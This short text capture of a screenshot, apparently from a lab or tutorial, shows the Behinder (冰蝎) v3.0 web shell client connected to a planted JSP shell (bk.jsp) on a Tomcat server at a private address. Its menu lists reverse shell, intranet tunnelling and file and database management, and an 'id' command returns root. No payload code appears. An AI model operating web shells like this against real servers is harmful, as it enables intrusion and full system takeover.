 http://192.168.130.29:2002/bk.jsp
URL: http://192.168.130.29:2002/bk.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >id
uid=0(root) gid=0(root) groups=0(root)
/usr/local/tomcat/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 7 By rebeyond